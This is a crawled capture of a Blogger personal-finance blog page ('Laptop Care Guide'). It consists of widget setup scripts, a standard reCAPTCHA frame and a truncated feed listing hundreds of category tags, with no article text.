'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '91186378578538589', 'pageName': 'Laptop Care Guide', 'pageTitle': 'The Lazy Investor\x27s Way: Laptop Care Guide', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Laptop Care Guide', 'description': '', 'url': 'https://www.vernongo.com/2010/04/laptop-care-guide.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 91186378578538589}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Pe3dMV67I7jyXTkr3yTghp6lb2g:1769224396093', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UoTLtRwk4ex6f_6rAhXgTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769224398952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Festival?alt=json-in-script&max-results=3&callback=jQuery111009390897323257101_1769224394881&_=1769224394882
body_size: 23688
content:
// API callback
jQuery111009390897323257101_1769224394881({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding 